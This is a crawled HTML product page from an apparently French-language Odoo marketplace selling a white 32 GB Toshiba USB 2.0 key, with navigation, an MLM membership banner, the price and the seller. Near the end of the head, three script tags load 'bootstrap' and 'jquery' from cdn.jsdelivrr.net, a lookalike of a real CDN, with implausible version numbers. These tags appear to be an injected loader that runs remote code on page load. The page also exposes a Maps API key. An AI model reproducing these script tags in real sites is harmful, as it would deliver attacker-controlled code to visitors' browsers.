

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/toshiba-cle-usb-2-0-toshiba-32-go-blanc-27810
body_size: 23739
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Un design compact pour l'emporter partout.La clé USB se glisse facilement dans une poche ou une sacoche d'ordinateur. Avec son design élégant, cette clé USB s'accorde à de nombreux appareils électroniques.Sauvegarde des fichiers par simple glissé-déposer.Le transfert de données sur la clé USB s'effectue facilement : connectez-la simplement au port USB de votre ordinateur et déposez les fichiers dans le dossier de la clé. Après un premier téléchargement rapide du pilote, cette clé USB vous permet de commencer à stocker, transporter et partager immédiatement vos données.
 
Principales caractéristiquesType de produit : Clé USBCapacité : 32 GbType d'Interface : USB 2.0Vitesse de lecture : Jusqu'à 17 Mo-s Vitesse d'écriture : Jusqu'à 7 MoInformation GeneraleSKU: AC158EL0XGG9QNAFAMZModèle: USB 2.0Poids (kg): 0.001Couleur: Blanc"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/toshiba-cle-usb-2-0-toshiba-32-go-blanc-27810"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/27810/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Un design compact pour l'emporter partout.La clé USB se glisse facilement dans une poche ou une sacoche d'ordinateur. Avec son design élégant, cette clé USB s'accorde à de nombreux appareils électroniques.Sauvegarde des fichiers par simple glissé-déposer.Le transfert de données sur la clé USB s'effectue facilement : connectez-la simplement au port USB de votre ordinateur et déposez les fichiers dans le dossier de la clé. Après un premier téléchargement rapide du pilote, cette clé USB vous permet de commencer à stocker, transporter et partager immédiatement vos données.
 
Principales caractéristiquesType de produit : Clé USBCapacité : 32 GbType d'Interface : USB 2.0Vitesse de lecture : Jusqu'à 17 Mo-s Vitesse d'écriture : Jusqu'à 7 MoInformation GeneraleSKU: AC158EL0XGG9QNAFAMZModèle: USB 2.0Poids (kg): 0.001Couleur: Blanc"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/27810/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Un design compact pour l'emporter partout.La clé USB se glisse facilement dans une poche ou une sacoche d'ordinateur. Avec son design élégant, cette clé USB s'accorde à de nombreux appareils électroniques.Sauvegarde des fichiers par simple glissé-déposer.Le transfert de données sur la clé USB s'effectue facilement : connectez-la simplement au port USB de votre ordinateur et déposez les fichiers dans le dossier de la clé. Après un premier téléchargement rapide du pilote, cette clé USB vous permet de commencer à stocker, transporter et partager immédiatement vos données.
 
Principales caractéristiquesType de produit : Clé USBCapacité : 32 GbType d'Interface : USB 2.0Vitesse de lecture : Jusqu'à 17 Mo-s Vitesse d'écriture : Jusqu'à 7 MoInformation GeneraleSKU: AC158EL0XGG9QNAFAMZModèle: USB 2.0Poids (kg): 0.001Couleur: Blanc"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/toshiba-cle-usb-2-0-toshiba-32-go-blanc-27810"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "f8442b7a485b470b3ff8d5031b706a927fa50157o1800616608",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/31191/image_1024/Toshiba%20Cl%C3%A9%20USB%202.0%20Toshiba%20-%2032%20Go%20-%20Blanc?unique=b531046" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/toshiba-cle-usb-2-0-toshiba-32-go-blanc-27810</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="f8442b7a485b470b3ff8d5031b706a927fa50157o1800616608"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">5 210</span> CFA</span>
        <span itemprop="price" style="display:none;">5210.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">5 210</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">5 210</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="31191"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="27810"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="31191" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">27810</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="31191">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="27810" data-product-product-id="31191">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
